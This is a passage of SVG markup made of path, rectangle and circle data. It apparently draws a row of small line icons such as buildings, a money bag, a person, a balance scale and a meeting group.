<path class="st3" d="M285.6,13.5h-5.5c-1.9,0-3.3-1.5-3.4-3.4V4.7c0-1.9,1.5-3.3,3.4-3.4h5.5c1.9,0,3.3,1.5,3.4,3.4v5.5
	C289,12,287.5,13.5,285.6,13.5z M280.1,3c-1,0-1.7,0.8-1.7,1.7v5.5c0,1,0.8,1.7,1.7,1.7h5.5c1,0,1.7-0.8,1.7-1.7V4.7
	c0-1-0.8-1.7-1.7-1.7H280.1z M299.4,13.5h-5.5c-1.8,0-3.3-1.5-3.4-3.4V4.7c0-1.9,1.5-3.3,3.4-3.4h5.5c1.9,0,3.3,1.5,3.4,3.4v5.5
	C302.8,12,301.3,13.5,299.4,13.5z M293.9,3c-1,0-1.7,0.8-1.7,1.7v5.5c0,1,0.8,1.7,1.7,1.7h5.5c1,0,1.7-0.8,1.7-1.7V4.7
	c0-1-0.8-1.7-1.7-1.7L293.9,3z M296.7,27.3c-3.4,0-6.1-2.7-6.1-6.1c0-3.4,2.7-6.1,6.1-6.1c3.4,0,6.1,2.7,6.1,6.1c0,0,0,0,0,0
	C302.8,24.6,300,27.3,296.7,27.3z M296.7,16.8c-2.5,0-4.5,2-4.5,4.5s2,4.5,4.5,4.5c2.5,0,4.5-2,4.5-4.5
	C301.1,18.8,299.1,16.8,296.7,16.8z M285.6,27.3h-5.5c-1.9,0-3.3-1.5-3.4-3.4v-5.5c0-1.8,1.5-3.3,3.4-3.4h5.5c1.9,0,3.3,1.5,3.4,3.4
	V24C289,25.8,287.5,27.3,285.6,27.3z M280.1,16.8c-1,0-1.7,0.8-1.7,1.7V24c0,1,0.8,1.7,1.7,1.7h5.5c1,0,1.7-0.8,1.7-1.7v-5.5
	c0-1-0.8-1.7-1.7-1.7H280.1z"/>
<path id="Path_10071_1_" class="st4" d="M20.3,55.9V41l9.1-4.5v19.4L20.3,55.9z"/>
<path id="Combined-Shape_3_" class="st5" d="M10.4,30.4c0.1-0.1,0.3-0.1,0.5,0l0,0l8.7,5.2c0.1-0.1,0.9,0.5,0.9,0.5l0,0l0.3,0.2
	c0.1,0.1,0.2,0.2,0.2,0.4l0,0v3.8l5.5-3.1c0,0,0.8-0.6,1-0.6h0h0l1.6-0.9c0.2-0.1,0.5,0,0.6,0.2c0,0.1,0.1,0.2,0.1,0.2l0,0v1.2
	c0,0,0,1,0,1v13.3c1.9,0.4,3.3,2.1,3.3,4.1c0,0.3-0.2,0.5-0.5,0.5l0,0H6.9c-0.3,0-0.5-0.2-0.5-0.5l0,0c0-2.2,1.6-4,3.8-4.2l0,0V30.8
	C10.1,30.6,10.2,30.5,10.4,30.4z M10.1,52.6c-1.4,0.2-2.6,1.3-2.8,2.8h2.8V52.6z M11.1,31.6v23.8h9V37L11.1,31.6z M28.9,37.1l-8,4.5
	v13.8h8V37.1z M29.9,52.7v2.7h2.3C32,54.1,31.1,53.1,29.9,52.7L29.9,52.7z M27.1,50.2c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9
	c0,0.3-0.2,0.5-0.5,0.5l0,0h-4.2c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L27.1,50.2L27.1,50.2z M26.6,51.2
	h-3.3v1h3.3V51.2z M18.6,48.8c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-6.1c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0
	v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L18.6,48.8L18.6,48.8z M18.1,49.8H13v0.9h5.2V49.8z M27.1,46.5c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9
	c0,0.3-0.2,0.5-0.5,0.5l0,0h-4.2c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L27.1,46.5L27.1,46.5z M26.6,47.4
	h-3.3v1h3.3L26.6,47.4z M18.6,45.1c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-6.1c-0.3,0-0.5-0.2-0.5-0.5l0,0
	l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L18.6,45.1L18.6,45.1z M18.1,46H13v0.9h5.2L18.1,46z M27.1,42.7c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0
	v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-4.2c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L27.1,42.7L27.1,42.7z
	 M26.6,43.6h-3.3v1h3.3L26.6,43.6z M18.6,41.3c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-6.1
	c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L18.6,41.3L18.6,41.3z M18.1,42.2H13v0.9h5.2L18.1,42.2z M18.6,37.5
	c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-6.1c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0V38c0-0.3,0.2-0.5,0.5-0.5l0,0
	L18.6,37.5L18.6,37.5z M18.1,38.5H13v0.9h5.2L18.1,38.5z"/>
<path class="st4" d="M41.7,55.8v-7.4l6.5-4.4v11.7H41.7z M74.6,55.8v-7.4L68.5,44v11.7H74.6z"/>
<path id="Combined-Shape_2_" class="st5" d="M57.9,34.1c0.2-0.2,0.6-0.2,0.8,0l0,0l10.4,7.8c0.2,0.1,0.3,0.3,0.3,0.6l0,0v1.6l5.3,4
	c0.2,0.1,0.3,0.3,0.3,0.6l0,0v7c0,0.4-0.3,0.7-0.7,0.7H42.4c-0.4,0-0.7-0.3-0.7-0.7c0,0,0,0,0,0l0,0v-7c0-0.2,0.1-0.4,0.3-0.6l0,0
	l5.3-4v-1.6c0-0.2,0.1-0.4,0.3-0.6l0,0L57.9,34.1z M59.1,51.4h-1.5v3.5h1.5V51.4z M58.3,35.5l-9.7,7.3v12.1h7.5v-4.2
	c0-0.4,0.3-0.7,0.7-0.7h2.9c0.4,0,0.7,0.3,0.7,0.7l0,0v4.2H68V42.8L58.3,35.5z M47.3,45.8L43.1,49v6h4.1L47.3,45.8z M69.4,45.8v9.1
	h4.1v-6L69.4,45.8z M57.9,30.5c0.2-0.2,0.6-0.2,0.8,0l0,0l15.9,12c0.3,0.2,0.4,0.6,0.2,1c-0.2,0.3-0.6,0.4-1,0.2c0,0-0.1,0-0.1-0.1
	l0,0L58.3,31.9L42.8,43.6c-0.3,0.2-0.8,0.1-1-0.2c-0.2-0.3-0.1-0.7,0.1-0.9l0,0L57.9,30.5z"/>
<rect id="Rectangle_2524_1_" x="89" y="44.4" class="st4" width="19.6" height="9.3"/>
<path class="st5" d="M111.2,38.2l-1.9-1.9c-0.1-0.1-0.2-0.1-0.3-0.1H107c0,0-16.7,0-16.9,0h-2.9v-3.4c0-0.1-0.1-0.2-0.1-0.3
	l-1.9-1.9c-0.2-0.2-0.5-0.2-0.7,0l-1.9,1.9c-0.1,0.1-0.1,0.2-0.1,0.3v9.1h1v-8.9l1.4-1.4l1.4,1.4v22.4h-2.9v-14h-1v14.5
	c0,0.3,0.2,0.5,0.5,0.5h3.9c0.3,0,0.5-0.2,0.5-0.5V40.9h3.4v3.4h-0.8c-0.6,0-1.1,0.5-1.1,1.1v7.5c0,0.6,0.5,1.1,1.1,1.1h18.1
	c0.6,0,1.1-0.5,1.1-1.1v-4.6h-1v4.6c0,0.1-0.1,0.1-0.1,0.1h0H89.8c-0.1,0-0.1-0.1-0.1-0.1l0,0v-7.5c0-0.1,0.1-0.1,0.1-0.1l0,0h0.8v1
	h1v-1h14.4v1h1v-1h0.8c0.1,0,0.1,0.1,0.1,0.1v0v3.2h1v-3.2c0-0.6-0.5-1.1-1.1-1.1H107v-3.4h1.9c0.1,0,0.2-0.1,0.3-0.1l1.9-1.9
	C111.4,38.7,111.4,38.4,111.2,38.2z M106.1,36.1 M99.3,36.1 M106.1,44.3H91.6v-3.4h14.4V44.3z M108.8,40H87.3v-2.9h21.5l1.4,1.4
	L108.8,40z M94.5,48.5v-0.7c0-0.6-0.5-1.1-1.1-1.1h-0.7c-0.6,0-1.1,0.5-1.1,1.1v3.7h1v-1.6l1,1.3v0.3h1V51c0-0.1,0-0.2-0.1-0.3
	l-0.9-1.2C94.1,49.5,94.5,49.1,94.5,48.5z M93.5,48.5c0,0.1-0.1,0.1-0.1,0.1h-0.8v-0.8c0-0.1,0.1-0.1,0.1-0.1h0.7
	c0.1,0,0.1,0.1,0.1,0.1L93.5,48.5z M97.9,47.7v-1H96c-0.3,0-0.5,0.2-0.5,0.5V51c0,0.3,0.2,0.5,0.5,0.5h1.9v-1h-1.4v-1h1v-1h-1v-1
	L97.9,47.7z M100.3,47c-0.1-0.2-0.3-0.3-0.5-0.3h-0.5c-0.3,0-0.5,0.2-0.5,0.5v4.3h1v-3l1,2.6c0.1,0.2,0.3,0.3,0.5,0.3h0.5
	c0.3,0,0.5-0.2,0.5-0.5v-4.3h-1v3L100.3,47z M105.1,51.5v-3.9h1v-1h-2.9v1h1v3.9H105.1z M90.7,38h1v1h-1V38z M106.1,38h1v1h-1V38z
	 M84.4,36.1h1v1h-1V36.1z M84.4,40h1v1h-1V40z"/>
<circle id="Ellipse_416_3_" class="st4" cx="135.5" cy="48.1" r="4.5"/>
<path class="st5" d="M128.5,56.3h14c1.8,0,3.3-1.3,3.4-3.1c0.1-0.7-0.1-1.4-0.5-2c-1.4-2.4-2.1-5.1-2-7.8v-1c0-1.9-1.5-3.6-3.4-3.7
	c-0.1-0.4-0.3-0.7-0.6-0.9l2.1-4.6c0.5-1,0-2.2-1-2.6c-1-0.4-2.1,0-2.6,0.9l-0.2,0.4c-0.1,0.1-0.2,0.2-0.3,0.1c0,0-0.1-0.1-0.1-0.1
	l-0.3-0.5c-0.4-0.9-1.5-1.2-2.3-0.8c-0.4,0.2-0.6,0.5-0.8,0.8l-0.3,0.6c-0.1,0.1-0.2,0.2-0.3,0.1c0,0-0.1-0.1-0.1-0.1l-0.2-0.4
	c-0.4-1-1.6-1.5-2.6-1.1c-1,0.4-1.5,1.6-1.1,2.6c0,0.1,0,0.1,0.1,0.2l2.1,4.6c-0.3,0.2-0.5,0.5-0.6,0.9c-1.9,0.2-3.4,1.8-3.4,3.7v1
	c0,2.7-0.7,5.4-2,7.8c-0.4,0.6-0.5,1.3-0.5,2C125.2,55,126.7,56.4,128.5,56.3z M132.6,38.4h5.9c0.5,0,0.8,0.4,0.8,0.8
	c0,0.5-0.4,0.8-0.8,0.8l0,0h-5.9c-0.5,0-0.8-0.4-0.8-0.8C131.7,38.7,132.1,38.4,132.6,38.4z M130.2,32.9c-0.2-0.4-0.1-1,0.2-1.3
	c0.2-0.2,0.5-0.3,0.8-0.3c0.4,0,0.9,0.3,1,0.7l0.2,0.4c0.3,0.5,0.9,0.8,1.4,0.5c0.2-0.1,0.4-0.3,0.5-0.5l0.3-0.6
	c0.2-0.5,0.8-0.6,1.2-0.4c0.2,0.1,0.3,0.2,0.4,0.4l0.3,0.6c0.3,0.5,0.9,0.8,1.4,0.5c0.2-0.1,0.4-0.3,0.5-0.5l0.2-0.4
	c0.3-0.6,1-0.8,1.5-0.6c0.6,0.3,0.8,1,0.6,1.5c0,0,0,0,0,0l-2.1,4.6c-0.1,0-0.2,0-0.3,0h-1.2l0.7-3.3l-0.8-0.2l-0.8,3.4h-0.5v-3.3
	h-0.8v3.3h-0.5l-0.8-3.4l-0.8,0.2l0.7,3.3h-1.2c-0.1,0-0.2,0-0.3,0L130.2,32.9z M126.2,51.7c1.4-2.5,2.2-5.3,2.2-8.2v-1
	c0-1.5,1.1-2.7,2.6-2.9c0.2,0.7,0.9,1.2,1.6,1.2h5.9c0.8,0,1.4-0.5,1.6-1.2c1.5,0.2,2.6,1.4,2.6,2.9v1c0,2.9,0.7,5.7,2.2,8.2
	c0.3,0.4,0.4,1,0.3,1.5c-0.1,1.3-1.3,2.3-2.6,2.3h-14c-1.3,0-2.5-1-2.6-2.3C125.8,52.7,126,52.2,126.2,51.7z M135.1,50.5v0.4h0.8
	v-0.4c0.7,0,1.3-0.6,1.3-1.3v-0.4c0-0.7-0.6-1.3-1.3-1.3v-1.3c0.2,0,0.4,0.2,0.4,0.4l0,0v0.4h0.8v-0.4c0-0.7-0.6-1.3-1.3-1.3v-0.4
	h-0.8v0.4c-0.7,0-1.3,0.6-1.3,1.3v0.4c0,0.7,0.6,1.3,1.3,1.3v1.3c-0.2,0-0.4-0.2-0.4-0.4l0,0v-0.4h-0.8v0.4
	C133.8,49.9,134.4,50.5,135.1,50.5L135.1,50.5z M134.7,47.1v-0.4c0-0.2,0.2-0.4,0.4-0.4l0,0v1.3C134.8,47.6,134.7,47.4,134.7,47.1
	L134.7,47.1z M135.9,48.4c0.2,0,0.4,0.2,0.4,0.4l0,0v0.4c0,0.2-0.2,0.4-0.4,0.4l0,0V48.4z M135.5,52.6c2.5,0,4.6-2.1,4.6-4.6
	c0-2.5-2.1-4.6-4.6-4.6c-2.5,0-4.6,2.1-4.6,4.6C130.9,50.5,132.9,52.6,135.5,52.6L135.5,52.6z M135.5,44.2c2.1,0,3.8,1.7,3.8,3.8
	c0,2.1-1.7,3.8-3.8,3.8c-2.1,0-3.8-1.7-3.8-3.8l0,0C131.7,45.9,133.4,44.2,135.5,44.2z"/>
<path id="Path_9257_1_" class="st4" d="M161,55.1v-6.2h20.6v6.9H161V55.1z"/>
<path class="st5" d="M164.4,44.2h1.2v1.2h-1.2V44.2z M168,44.2h1.2v1.2H168V44.2z M172.8,44.2h1.2v1.2h-1.2V44.2z M176.5,44.2h1.2
	v1.2h-1.2V44.2z M191.6,48.5h-0.4l0.4-1.7c0.1-0.3-0.1-0.7-0.4-0.7c0,0-0.1,0-0.1,0h-0.7l0.6-0.9c0.2-0.3,0.1-0.7-0.2-0.8
	c-0.3-0.2-0.6-0.1-0.8,0.2l-0.1,0.2c-0.1-0.3-0.4-0.5-0.7-0.4c-0.2,0.1-0.4,0.2-0.4,0.4l-0.1-0.2c-0.2-0.3-0.6-0.3-0.8-0.1
	c-0.3,0.2-0.3,0.5-0.2,0.8l0.6,0.9h-0.7c-0.3,0-0.6,0.3-0.6,0.6c0,0,0,0.1,0,0.1l0.4,1.7h-1v-1.2c0-1.4-1-2.7-2.4-3v-9.7
	c0-2.3-1.9-4.2-4.2-4.2h-1.2c-2.1,0-3.9,1.6-4.2,3.7c-1.8,0.3-3.1,1.8-3.1,3.6v0.6c0,0.3,0.3,0.6,0.6,0.6h6c0.3,0,0.6-0.3,0.6-0.6
	v-0.6c0-1.7-1.3-3.2-3-3.6c0.3-1.4,1.5-2.5,3-2.5h1.2c1.7,0,3,1.4,3,3v9.7c-0.4,0.1-0.9,0.3-1.2,0.5v-0.2c0-1.9-1.6-3.5-3.5-3.5
	h-13.6c-1.9,0-3.5,1.6-3.5,3.5v0.2c-1.3-1-3.2-0.7-4.2,0.6c-0.4,0.5-0.6,1.2-0.6,1.8v8.5c0,0.3,0.3,0.6,0.6,0.6h35.1
	c0.3,0,0.6-0.2,0.6-0.6c0-0.3-0.2-0.6-0.6-0.6c0,0,0,0,0,0h-1.8v-3h1.8c0.3,0,0.6-0.3,0.6-0.6v-2.4
	C192.2,48.7,191.9,48.5,191.6,48.5z M177.1,37.6h-4.8c0-1.3,1.1-2.4,2.5-2.4C176,35.2,177,36.3,177.1,37.6z M160.7,49.7v5.4h-3.6
	v-7.9c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8V49.7z M162,49.7c0-0.3,0.3-0.6,0.6-0.6h7.3c0.3,0,0.6,0.3,0.6,0.6v1.8H162L162,49.7z
	 M180.1,55.1H162v-2.4h18.1V55.1z M180.1,51.5h-8.5v-1.8c0-0.3,0.3-0.6,0.6-0.6h7.3c0.3,0,0.6,0.3,0.6,0.6L180.1,51.5z M180.1,47.3
	V48c-0.2-0.1-0.4-0.1-0.6-0.1h-7.3c-0.4,0-0.9,0.2-1.2,0.5c-0.3-0.3-0.8-0.5-1.2-0.5h-7.3c-0.2,0-0.4,0-0.6,0.1v-3.3
	c0-1.3,1-2.3,2.3-2.3h13.6c1.3,0,2.3,1,2.3,2.3V47.3z M184.9,49.1v6h-3.6v-7.9c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8L184.9,49.1z
	 M189.2,47.3h1l-0.3,1.2h-1.5l-0.3-1.2L189.2,47.3z M188.6,55.1h-2.4v-3h2.4L188.6,55.1z M191,50.9h-4.8v-1.2h4.8V50.9z"/>
<path id="Path_8804_1_" class="st4" d="M202.6,55.8V50c0,0,0.5-2.3,3.8-3.6c3.3-1.3,3.6-3.8,3.6-3.8s2.1,2,5.2,0
	c0,0,0.2,3.1,5.1,4.5c0.1,0.1,2.9,1.2,2.5,8.8C222.9,55.8,202.6,55.8,202.6,55.8z"/>
<path id="Path_8803_1_" class="st5" d="M220.2,46.4c-1.2-0.3-2.3-0.8-3.4-1.5l-1-1v-1.3c1.7-1.8,2.6-4.2,2.7-6.6
	c0-3.5-2.3-5.7-5.8-5.7s-5.8,2.2-5.8,5.7c0,2.5,1,4.8,2.7,6.6v1.3l-1,1c-1.1,0.6-2.2,1.1-3.4,1.5c-1.9,0.8-3.1,2.6-3,4.7v4.7
	c0,0.3,0.2,0.5,0.5,0.5h20.2c0.3,0,0.5-0.2,0.5-0.5l0,0v-4.7C223.3,49,222.1,47.1,220.2,46.4z M210.1,44.8l1.7,1l-1.2,1.2l-1-1.7
	L210.1,44.8z M212.6,48.9h0.1l0.8,6.4h-1.8L212.6,48.9z M212.8,47.8h-0.3l-0.3-0.9l0.5-0.5l0.5,0.5L212.8,47.8z M213.5,45.8l1.7-1
	l0.5,0.5l-1,1.7L213.5,45.8z M212.6,31.4c3,0,4.8,1.7,4.8,4.6c0,0,0,0.1,0,0.1c-1.3-0.2-2.3-1.2-2.6-2.4c0-0.3-0.3-0.5-0.6-0.4
	c-0.2,0-0.3,0.2-0.4,0.3c-0.5,1.3-3.8,2.4-5.9,3c0-0.2,0-0.4,0-0.5C207.9,33.1,209.6,31.4,212.6,31.4z M208,37.6
	c1.1-0.3,4.6-1.2,6.1-2.7c0.6,1.2,1.8,2.1,3.2,2.3c-0.4,2.9-2.4,5.8-4.7,5.8C210.4,43.1,208.6,40.4,208,37.6z M212.6,44.1
	c0.8,0,1.5-0.2,2.1-0.6v0.3l-2.1,1.3l-2.1-1.3v-0.3C211.1,43.9,211.9,44.1,212.6,44.1z M203.1,51.1c-0.1-1.6,0.8-3.1,2.3-3.7
	c1.2-0.3,2.3-0.8,3.4-1.4l1.3,2.2c0.2,0.3,0.5,0.3,0.7,0.2c0,0,0.1,0,0.1-0.1l0.4-0.4l0.3,0.6l-0.9,6.8h-3.9v-3.2h-1.1v3.2h-2.7
	V51.1z M222.2,55.3h-2.7v-3.2h-1.1v3.2h-3.9l-0.9-6.8l0.3-0.6l0.4,0.4c0.2,0.2,0.5,0.2,0.8,0c0,0,0.1-0.1,0.1-0.1l1.3-2.2
	c1.1,0.6,2.2,1.1,3.4,1.4c1.5,0.6,2.4,2.1,2.3,3.7V55.3z"/>
<path id="Path_10075_1_" class="st4" d="M250.2,49.6v-1.3l-1.4-0.7l-1.2,0.7l-1.1-1.9l1.3-0.8l-0.2-1.4l-1.1-0.8l1.1-1.8l1.2,0.7
	l1.4-0.7v-1.4h2v1.4l1.3,0.7l1.3-0.7l0.9,1.8l-1.2,0.8v1.6l1.2,0.6l-1.2,1.9l-1-0.7l-1.3,0.7v1.3L250.2,49.6z"/>
<path class="st5" d="M264,41.6c0.3,0.1,0.6,0.1,0.7-0.2c0-0.1,0.1-0.2,0.1-0.3v-2.9c0-0.2-0.1-0.4-0.3-0.5l-13.1-7.4
	c-0.2-0.1-0.4-0.1-0.5,0l-13.1,7.4c-0.2,0.1-0.3,0.3-0.3,0.5v2.9c0,0.3,0.2,0.5,0.5,0.5c0.1,0,0.2,0,0.3-0.1l1.7-1v12.2h-2
	c-0.3,0-0.5,0.2-0.5,0.5c0,0,0,0,0,0v2.5c0,0.3,0.2,0.5,0.5,0.5h0h16.3c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5h-15.8v-1.4h25.1v1.4
	h-10.1c-0.3,0-0.5,0.2-0.5,0.5c0,0.3,0.2,0.5,0.5,0.5l0,0h10.7c0.3,0,0.5-0.2,0.5-0.5v-2.5c0-0.3-0.2-0.5-0.5-0.5l0,0h-2V40.6
	L264,41.6z M238.7,38.6l12.5-7.1l12.5,7.1v1.6l-12.3-6.9c-0.2-0.1-0.4-0.1-0.5,0l-12.3,6.9V38.6z M261.2,52.8h-20.1V40l10-5.7
	l10,5.7V52.8z M249.6,40.2v1c-0.3,0.1-0.6,0.3-0.8,0.5l-0.9-0.5c-0.3-0.1-0.6-0.1-0.7,0.2c0,0,0,0,0,0l-1.1,1.8
	c-0.1,0.3-0.1,0.6,0.2,0.7l0.9,0.5c0,0.3,0,0.6,0,0.9l-0.9,0.5c-0.3,0.1-0.3,0.5-0.2,0.7c0,0,0,0,0,0l1.1,1.8
	c0.1,0.3,0.5,0.3,0.7,0.2c0,0,0,0,0,0l0.9-0.5c0.2,0.2,0.5,0.3,0.8,0.5v1c0,0.3,0.2,0.5,0.5,0.5h2.1c0.3,0,0.5-0.2,0.5-0.5v-1
	c0.3-0.1,0.6-0.3,0.8-0.5l0.9,0.5c0.3,0.1,0.6,0.1,0.7-0.2c0,0,0,0,0,0l1.1-1.8c0.1-0.3,0.1-0.6-0.2-0.7c0,0,0,0,0,0l-0.9-0.5
	c0-0.3,0-0.6,0-0.9L256,44c0.3-0.1,0.3-0.5,0.2-0.7c0,0,0,0,0,0l-1.1-1.8c-0.1-0.3-0.5-0.3-0.7-0.2c0,0,0,0,0,0l-0.9,0.5
	c-0.2-0.2-0.5-0.3-0.8-0.5v-1c0-0.3-0.2-0.5-0.5-0.5h-2.1C249.8,39.7,249.6,39.9,249.6,40.2z M250.7,41.6v-0.8h1.1v0.8
	c0,0.2,0.1,0.4,0.4,0.5c0.4,0.1,0.8,0.3,1.1,0.6c0.2,0.2,0.4,0.2,0.6,0.1l0.7-0.4l0.5,0.9l-0.7,0.4c-0.2,0.1-0.3,0.3-0.3,0.6
	c0.1,0.4,0.1,0.8,0,1.3c0,0.2,0.1,0.5,0.3,0.6l0.7,0.4l-0.5,0.9l-0.7-0.4c-0.2-0.1-0.5-0.1-0.6,0.1c-0.3,0.3-0.7,0.5-1.1,0.6
	c-0.2,0.1-0.4,0.3-0.4,0.5v0.8h-1.1v-0.8c0-0.2-0.1-0.4-0.4-0.5c-0.4-0.1-0.8-0.3-1.1-0.6c-0.2-0.2-0.4-0.2-0.6-0.1l-0.7,0.4
	l-0.5-0.9l0.7-0.4c0.2-0.1,0.3-0.3,0.3-0.6c-0.1-0.4-0.1-0.8,0-1.3c0-0.2-0.1-0.5-0.3-0.6l-0.7-0.4l0.5-0.9l0.7,0.4
	c0.2,0.1,0.5,0.1,0.6-0.1c0.3-0.3,0.7-0.5,1.1-0.6C250.5,42,250.7,41.8,250.7,41.6L250.7,41.6z M251.2,46.8c1,0,1.9-0.8,1.9-1.9
	s-0.8-1.9-1.9-1.9s-1.9,0.8-1.9,1.9C249.3,46,250.2,46.8,251.2,46.8z M251.2,44.1c0.5,0,0.8,0.4,0.8,0.8c0,0.5-0.4,0.8-0.8,0.8
	c-0.5,0-0.8-0.4-0.8-0.8c0,0,0,0,0,0C250.4,44.5,250.7,44.1,251.2,44.1L251.2,44.1z"/>
<circle id="Ellipse_416_2_" class="st4" cx="296.6" cy="50.1" r="6.2"/>
<path class="st5" d="M285.6,42.5h-5.5c-1.9,0-3.3-1.5-3.4-3.4v-5.5c0-1.9,1.5-3.3,3.4-3.4h5.5c1.9,0,3.3,1.5,3.4,3.4v5.5
	C289,41,287.5,42.5,285.6,42.5z M280.1,32c-1,0-1.7,0.8-1.7,1.7v5.5c0,1,0.8,1.7,1.7,1.7h5.5c1,0,1.7-0.8,1.7-1.7v-5.5
	c0-1-0.8-1.7-1.7-1.7H280.1z M299.4,42.5h-5.5c-1.8,0-3.3-1.5-3.4-3.4v-5.5c0-1.9,1.5-3.3,3.4-3.4h5.5c1.9,0,3.3,1.5,3.4,3.4v5.5
	C302.8,41,301.3,42.5,299.4,42.5z M293.9,32c-1,0-1.7,0.8-1.7,1.7v5.5c0,1,0.8,1.7,1.7,1.7h5.5c1,0,1.7-0.8,1.7-1.7v-5.5
	c0-1-0.8-1.7-1.7-1.7L293.9,32z M296.7,56.3c-3.4,0-6.1-2.7-6.1-6.1c0-3.4,2.7-6.1,6.1-6.1c3.4,0,6.1,2.7,6.1,6.1c0,0,0,0,0,0
	C302.8,53.6,300,56.3,296.7,56.3z M296.7,45.8c-2.5,0-4.5,2-4.5,4.5c0,2.5,2,4.5,4.5,4.5c2.5,0,4.5-2,4.5-4.5
	C301.1,47.8,299.1,45.8,296.7,45.8z M285.6,56.3h-5.5c-1.9,0-3.3-1.5-3.4-3.4v-5.5c0-1.8,1.5-3.3,3.4-3.4h5.5c1.9,0,3.3,1.5,3.4,3.4
	V53C289,54.8,287.5,56.3,285.6,56.3z M280.1,45.8c-1,0-1.7,0.8-1.7,1.7V53c0,1,0.8,1.7,1.7,1.7h5.5c1,0,1.7-0.8,1.7-1.7v-5.5
	c0-1-0.8-1.7-1.7-1.7H280.1z"/>
<g id="Group_6211" transform="translate(-884 -293)">
	<g id="Group_7925" transform="translate(884.002 293)">
		<path id="Path_12855" class="st5" d="M3.4,72h7.3l-0.2,0.8l-0.5,0.6l-0.5,0.4H4.6l-1-0.8l-0.2-0.7L3.4,72z"/>
		<path id="Path_12856" class="st5" d="M15.6,72h7.3l-0.2,0.8l-0.5,0.6l-0.5,0.4h-4.9l-1-0.8l-0.2-0.7L15.6,72z"/>
		<g id="balance">
			<g id="Group_6689">
				<path id="Path_11033" class="st5" d="M23,71.8L23,71.8l-3.3-7.2l0.8-0.4l-0.3-0.6l-0.8,0.4l-0.1-0.2c-0.1-0.2-0.3-0.2-0.4-0.2
					c-0.1,0-0.1,0.1-0.2,0.2L18.6,64c-0.6-0.3-1.2-0.4-1.8-0.4H14V63h0.7v-0.7h-0.6l0.2-1c0.2-0.7-0.3-1.5-1-1.7
					c-0.7-0.2-1.5,0.3-1.7,1c-0.1,0.2-0.1,0.4,0,0.7l0.2,1h-0.6V63H12v0.7H9.2c-0.6,0-1.2,0.1-1.8,0.4l-0.1-0.2
					c-0.1-0.2-0.3-0.2-0.4-0.2c-0.1,0-0.1,0.1-0.2,0.2l-0.1,0.2l-0.8-0.4l-0.3,0.6l0.8,0.4l-3.3,7.2c0,0,0,0.1,0,0.1
					c0,1.3,1,2.3,2.3,2.3h3.3c1.3,0,2.3-1,2.3-2.3c0,0,0-0.1,0-0.1l-3.3-7.2c0.5-0.2,1-0.3,1.5-0.3H12v12.2l-1.1,1.1H9.7
					c-0.9,0-1.7,0.7-1.7,1.7c0,0.2,0.1,0.3,0.3,0.3l0,0h9.3c0.2,0,0.3-0.1,0.3-0.3c0-0.9-0.7-1.7-1.7-1.7h-1.2L14,76.5V64.3h2.8
					c0.5,0,1,0.1,1.5,0.3l-3.3,7.2c0,0,0,0.1,0,0.1c0,1.3,1,2.3,2.3,2.3h3.3c1.3,0,2.3-1,2.3-2.3C23,71.9,23,71.9,23,71.8L23,71.8z
					 M8.7,73.6H5.4c-0.8,0-1.5-0.6-1.6-1.3h6.6C10.2,73.1,9.5,73.6,8.7,73.6z M10.2,71.6H3.9L6.9,65c0.1,0,0.1,0,0.2,0L10.2,71.6z
					 M12.5,60.6c0.3-0.3,0.7-0.4,1-0.1c0,0,0.1,0.1,0.1,0.1c0.1,0.2,0.2,0.4,0.1,0.6l-0.3,1.1h-0.8l-0.3-1.1
					C12.3,61,12.3,60.8,12.5,60.6z M12.7,63.6V63h0.7v0.7L12.7,63.6z M13.4,64.3v12h-0.7v-12H13.4z M16.4,78.3
					c0.4,0,0.8,0.3,0.9,0.7H8.8c0.1-0.4,0.5-0.7,0.9-0.7H16.4z M14.2,77.6h-2.4l0.7-0.7h1.1L14.2,77.6z M18.9,65c0.1,0,0.1,0,0.2,0
					l3.1,6.7h-6.3L18.9,65z M20.7,73.6h-3.3c-0.8,0-1.5-0.6-1.6-1.3h6.6C22.2,73.1,21.5,73.6,20.7,73.6z"/>
			</g>
		</g>
	</g>
</g>
<g id="meeting_2_">
	<g id="Group_6713" transform="translate(0 3.158)">
		<g id="Group_6712">
			<path id="Path_11048" class="st5" d="M45.7,63.4c0.9-0.9,1-2.3,0.1-3.2s-2.3-1-3.2-0.1c-0.9,0.9-1,2.3-0.1,3.2
				c0.1,0.1,0.3,0.3,0.4,0.4c-0.4,0.3-0.7,0.8-0.7,1.4v2.3h-1.3v-1.6c0-1.2-0.9-2.1-2-2.3c0.9-0.9,1-2.3,0.1-3.2
				c-0.9-0.9-2.3-1-3.2-0.1c-0.9,0.9-1,2.3-0.1,3.2c0,0,0.1,0.1,0.1,0.1c-1.2,0.1-2,1.1-2,2.3v1.6h-1.3V65c0-0.5-0.3-1.1-0.7-1.4
				c1.1-0.7,1.4-2.1,0.7-3.2c-0.7-1.1-2.1-1.4-3.2-0.7c-1.1,0.7-1.4,2.1-0.7,3.2c0.1,0.2,0.2,0.3,0.4,0.4c-0.8,0.1-1.4,0.8-1.4,1.6
